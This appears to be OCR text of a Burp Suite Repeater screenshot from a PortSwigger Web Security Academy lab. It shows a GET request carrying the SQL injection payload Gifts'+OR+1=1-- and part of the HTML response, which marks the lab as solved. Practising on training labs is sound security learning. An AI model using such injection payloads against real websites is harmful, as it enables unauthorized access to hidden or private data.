 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://acc81f761f66e69e805145c7006e0008.web-security-academy.net ?
Request
Raw Params Headers Hex
1 GET /filter?category=Gifts'+OR+1=1-- HTTP/1.1
2 Host: acc81f761f66e69e805145c7006e0008.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.61 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://acc81f761f66e69e805145c7006e0008.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: session=E9YMXZjrXWn7LZcZFL1ynn0pkvR4MCM1
17
18
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 13028
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href="/resources/css/labsEcommerce.css" rel="stylesheet">
10 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
11 </head>
12 <body>
13 <div theme="ecommerce">
14 <script src="/resources/js/labHeader.js">
</script>
15 <div id="labHeader">
16
17 <section class="pageHeader is-solved">
18 <div class="container">
19 <img src="/resources/images/logoAcademy.svg">
20 <div class="title-container">
21 <h2>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</h2>
22 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/lab-r
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
? Search... 0 matches Pretty
Done 13,129 bytes | 79 millis